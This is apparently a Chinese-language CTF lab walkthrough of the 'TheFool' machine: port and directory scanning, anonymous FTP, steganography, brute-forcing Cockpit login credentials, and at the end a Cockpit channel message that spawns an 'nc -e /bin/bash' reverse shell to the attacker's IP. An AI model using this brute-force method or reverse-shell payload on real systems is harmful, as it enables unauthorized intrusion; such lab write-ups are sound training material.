TheFool
TheFool
信息搜集
1

IP=192.168.0.127
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
┌──(kali💀kali)-[~/temp/TheFool]
└─$ rustscan -a $IP -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.127:21
Open 192.168.0.127:80
Open 192.168.0.127:9090
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.143
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 1000 1000 37 Oct 22 2021 note.txt
|_-rw-r--r-- 1 1000 1000 44515 Oct 22 2021 thefool.jpg
80/tcp open http syn-ack nginx 1.18.0
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0
9090/tcp open ssl/zeus-admin? syn-ack
| ssl-cert: Subject: commonName=thefool/organizationName=8bcad1b0827e4446af3c9d6bc08fdef6
| Subject Alternative Name: IP Address:127.0.0.1, DNS:localhost
| Issuer: commonName=thefool/organizationName=8bcad1b0827e4446af3c9d6bc08fdef6
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-07-06T06:39:27
| Not valid after: 2025-07-06T06:39:27
| MD5: bbf7:033d:3384:8589:6138:897b:d770:323c
| SHA-1: a51d:1536:4ceb:5802:5780:66db:6c5e:a78b:b61d:cf55
| -----BEGIN CERTIFICATE-----
| MIIDXDCCAkSgAwIBAgIUGLvR4xCETV7GeTvTLrAo1mrWob0wDQYJKoZIhvcNAQEL
| BQAwPTEpMCcGA1UECgwgOGJjYWQxYjA4MjdlNDQ0NmFmM2M5ZDZiYzA4ZmRlZjYx
| EDAOBgNVBAMMB3RoZWZvb2wwHhcNMjQwNzA2MDYzOTI3WhcNMjUwNzA2MDYzOTI3
| WjA9MSkwJwYDVQQKDCA4YmNhZDFiMDgyN2U0NDQ2YWYzYzlkNmJjMDhmZGVmNjEQ
| MA4GA1UEAwwHdGhlZm9vbDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB
| AOQNprZTYtUpIJ5nzWxjiLSQahMzPifk/lU6ivfY29JvhVmJls2MNKM3MjK8Ulm5
| 3qdzQSIPTf/RssNStUcFCheBePHa907PmLol4WW4UKXZUjjTlu1m5gLGY48CfTqU
| hF5eX8PWtnlYeQvenlmIQK2z1dQMMb9ax4DBkj1qBouFjPulY641HQUau1uMJK+p
| EYQRgy3p8QKHqcxLEcRFvjSXgrpL8QEJ54MEwtjWu18qHjD0XAStwCiXQYZfMMXc
| nkpDEuEYQjgbzRnfnxCnkdUxIRzeRwg5BUM5ZqWgp/UBs0jxa82ekFjE42cqh+XC
| j0WaymeUuiTm3HXPBumAHskCAwEAAaNUMFIwGgYDVR0RBBMwEYcEfwAAAYIJbG9j
| YWxob3N0MA8GA1UdEwEB/wQFMAMBAf8wDgYDVR0PAQH/BAQDAgGuMBMGA1UdJQQM
| MAoGCCsGAQUFBwMBMA0GCSqGSIb3DQEBCwUAA4IBAQCd73XgOShwzGYB3fed5BTM
| 4+KOC1fqx7ZIGL2WsqsCQoLQYZ6wd1Q7Cn6Nmwn8JIzEJ9LRoB7bZo/aBCfmkry4
| J6bbNEgFbHxSPXYY/6dvCd4Byau1EIxdHT0HrXps9y0t17Jt3e08tGfKc05EOATB
| MpehP0gRxVMW92L8gkRBzr4d/nn9ZEkNzTrNyprQPaCJPnYjL5uj6UCsfy0AcHPY
| ECjTmuXYonJVq0XZYgMkxk0yG5cP3K5DsmV3kslKv9kUOJd/hG1gsPE96nmtrTqM
| kbCXE7HE6phBUvWOUgGsEbq1Itru7AqueafJj1ew0zuxJ13AtV9mgsxbc6c7QvEl
|_-----END CERTIFICATE-----
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 400 Bad request
| Content-Type: text/html; charset=utf8
| Transfer-Encoding: chunked
| X-DNS-Prefetch-Control: off
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| Cross-Origin-Resource-Policy: same-origin
| <!DOCTYPE html>
| <html>
| <head>
| <title>
| request
| </title>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <style>
| body {
| margin: 0;
| font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
| font-size: 12px;
| line-height: 1.66666667;
| color: #333333;
| background-color: #f5f5f5;
| border: 0;
| vertical-align: middle;
| font-weight: 300;
|_ margin: 0 0 10p
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9090-TCP:V=7.94SVN%T=SSL%I=7%D=7/6%Time=6688E738%P=x86_64-pc-linux-
SF:gnu%r(GetRequest,E70,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-Typ
SF:e:\x20text/html;\x20charset=utf8\r\nTransfer-Encoding:\x20chunked\r\nX-
SF:DNS-Prefetch-Control:\x20off\r\nReferrer-Policy:\x20no-referrer\r\nX-Co
SF:ntent-Type-Options:\x20nosniff\r\nCross-Origin-Resource-Policy:\x20same
SF:-origin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n<head>\n\x20\x20\x20\x
SF:20<title>\r\nb\r\nBad\x20request\r\nd08\r\n</title>\n\x20\x20\x20\x20<m
SF:eta\x20http-equiv=\"Content-Type\"\x20content=\"text/html;\x20charset=u
SF:tf-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=
SF:device-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<style>\n\tbody
SF:\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20\"RedHat
SF:Display\",\x20\"Open\x20Sans\",\x20Helvetica,\x20Arial,\x20sans-serif;\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201\.66666
SF:667;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333333
SF:;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x2
SF:0#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border
SF::\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20vertical-align
SF::\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x
SF:20\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font
SF:-weight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x
SF:20\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20m
SF:argin:\x200\x200\x2010p")%r(HTTPOptions,E70,"HTTP/1\.1\x20400\x20Bad\x2
SF:0request\r\nContent-Type:\x20text/html;\x20charset=utf8\r\nTransfer-Enc
SF:oding:\x20chunked\r\nX-DNS-Prefetch-Control:\x20off\r\nReferrer-Policy:
SF:\x20no-referrer\r\nX-Content-Type-Options:\x20nosniff\r\nCross-Origin-R
SF:esource-Policy:\x20same-origin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\
SF:n<head>\n\x20\x20\x20\x20<title>\r\nb\r\nBad\x20request\r\nd08\r\n</tit
SF:le>\n\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20content=\"
SF:text/html;\x20charset=utf-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewpor
SF:t\"\x20content=\"width=device-width,\x20initial-scale=1\.0\">\n\x20\x20
SF:\x20\x20<style>\n\tbody\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20f
SF:ont-family:\x20\"RedHatDisplay\",\x20\"Open\x20Sans\",\x20Helvetica,\x2
SF:0Arial,\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0font-size:\x2012px;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20l
SF:ine-height:\x201\.66666667;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20color:\x20#333333;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20background-color:\x20#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20border:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20vertical-align:\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20font-weight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20}\n\x20\x20\x20\x20\x20\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20margin:\x200\x200\x2010p");
Service Info: OS: Unix
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(kali💀kali)-[~/temp/TheFool]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.127/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 12]
Progress: 4527 / 1323366 (0.34%)[ERROR] Get "http://192.168.0.127/109.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.127/firefox.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 23827 / 1323366 (1.80%)[ERROR] Get "http://192.168.0.127/815": context deadline exceeded (Client.Timeout exceeded while awaiting headers)[ERROR] Get "http://192.168.0.127/soc.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.127/soc.bak": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.127/815.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 31651 / 1323366 (2.39%)[ERROR] Get "http://192.168.0.127/200604": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.127/fiction.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.127/fiction.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.127/200604.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.127/200604.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.127/200604.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.127/781.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 47930 / 1323366 (3.62%)
[!] Keyboard interrupt detected, terminating.
Progress: 47930 / 1323366 (3.62%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
1
2
3
# 192.168.0.127
<!-- :D -->
1
2
3
4
┌──(kali💀kali)-[~/temp/TheFool]
└─$ whatweb http://192.168.0.127:9090/
http://192.168.0.127:9090/ [301 Moved Permanently] Country[RESERVED][ZZ], IP[192.168.0.127], RedirectLocation[https://192.168.0.127:9090/], Title[Moved], UncommonHeaders[x-dns-prefetch-control,referrer-policy,x-content-type-options,cross-origin-resource-policy]
https://192.168.0.127:9090/ [200 OK] Cookies[cockpit], Country[RESERVED][ZZ], HTML5, HttpOnly[cockpit], IP[192.168.0.127], PasswordField, Script[text/javascript], Title[Loading...], UncommonHeaders[content-security-policy,x-dns-prefetch-control,referrer-policy,x-content-type-options,cross-origin-resource-policy]
敏感端口
发现开启了ftp服务,尝试进行搜索信息,使用默认用户登录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
┌──(kali💀kali)-[~/temp/TheFool]
└─$ ftp $IP
Connected to 192.168.0.127.
220 (vsFTPd 3.0.3)
Name (192.168.0.127:kali): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||31087|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 113 4096 Oct 22 2021 .
drwxr-xr-x 2 0 113 4096 Oct 22 2021 ..
-rw-r--r-- 1 1000 1000 35245 Oct 22 2021 .m0rse.wav
-rw-r--r-- 1 1000 1000 37 Oct 22 2021 note.txt
-rw-r--r-- 1 1000 1000 44515 Oct 22 2021 thefool.jpg
226 Directory send OK.
ftp> mget *
mget note.txt [anpqy?]?
229 Entering Extended Passive Mode (|||23110|)
150 Opening BINARY mode data connection for note.txt (37 bytes).
100% |******************************************************************************************************| 37 29.54 KiB/s 00:00 ETA
226 Transfer complete.
37 bytes received in 00:00 (6.24 KiB/s)
mget thefool.jpg [anpqy?]?
229 Entering Extended Passive Mode (|||17049|)
150 Opening BINARY mode data connection for thefool.jpg (44515 bytes).
100% |******************************************************************************************************| 44515 194.73 MiB/s 00:00 ETA
226 Transfer complete.
44515 bytes received in 00:00 (13.33 MiB/s)
ftp> get .m0rse.wav
local: .m0rse.wav remote: .m0rse.wav
229 Entering Extended Passive Mode (|||39676|)
150 Opening BINARY mode data connection for .m0rse.wav (35245 bytes).
100% |******************************************************************************************************| 35245 1.43 MiB/s 00:00 ETA
226 Transfer complete.
35245 bytes received in 00:00 (1.27 MiB/s)
ftp> exit
221 Goodbye.
┌──(kali💀kali)-[~/temp/TheFool]
└─$ cat note.txt
What kind of joke is this morse code?
┌──(kali💀kali)-[~/temp/TheFool]
└─$ stegseek thefool.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: ""
[i] Original filename: "note.txt".
[i] Extracting to "thefool.jpg.out".
┌──(kali💀kali)-[~/temp/TheFool]
└─$ ls
note.txt thefool.jpg thefool.jpg.out
┌──(kali💀kali)-[~/temp/TheFool]
└─$ cat thefool.jpg.out
Relax nad have fun.
-minerva

然后使用在线网站看一下这个隐藏文件的莫斯密码是啥:
没啥消息,继续搜索信息。
爆破
尝试抓包:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
GET /cockpit/login HTTP/1.1
Host: 192.168.0.127:9090
Cookie: cockpit=deleted
X-Superuser: any
Authorization: Basic dXNlcm5hbWU6cGFzc3dvcmQ=
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
尝试进行爆破:
随便找个top_password的字典进行爆破:

尝试进行爆破,没爆破出来,看一下请求头,发现被加密了:
把下面这个加密取消掉:
静等爆破出来:
1
2
bWluZXJ2YTp0d2VldHk=
minerva:tweety
套接字传递系统命令

登录进去,发现启用了套接字服务:
尝试进行抓包利用,拦截以后点击触发器进行抓包:
尝试执行系统命令,但是没动静,换一个:

发现疑似执行系统命令的地方,尝试进行连接反弹:
1
{"payload":"stream","spawn":["nc","-e","/bin/bash","192.168.0.143","1234"],"command":"open","channel":"2:3!7","host":"localhost","flow-control":true,"group":"cockpit1:localhost/system/services"}
